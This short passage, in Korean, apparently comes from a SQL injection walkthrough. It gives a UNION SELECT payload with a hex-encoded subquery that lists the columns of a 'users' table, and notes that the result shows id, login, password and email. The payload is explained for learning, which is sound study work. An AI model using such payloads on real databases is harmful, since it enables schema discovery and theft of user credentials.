 'union select 0x27756e696f6e2073656c65637420312c2873656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6e616d653d27757365727327292d2d202d--+-쿼리를 입력할 경우, id, login, password, email라는 컬럼 명을 파악할 수 있습니다.